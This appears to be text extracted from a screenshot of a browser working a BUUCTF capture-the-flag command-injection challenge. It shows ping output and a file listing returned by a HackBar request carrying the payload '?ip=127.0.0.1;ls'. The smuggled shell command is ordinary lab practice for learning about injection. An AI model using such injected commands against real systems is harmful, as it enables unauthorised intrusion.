 导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.033 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.054 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.049 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.047 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.033/0.045/0.054 ms
flag.php
index.php
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Edito
Encryption Encoding SQL XSS Other
Load URL http://250462df-eb81-41c6-9c29-bb785e9f5a37.node5.buuoj.cn:81/?ip=127.0.0.1;ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All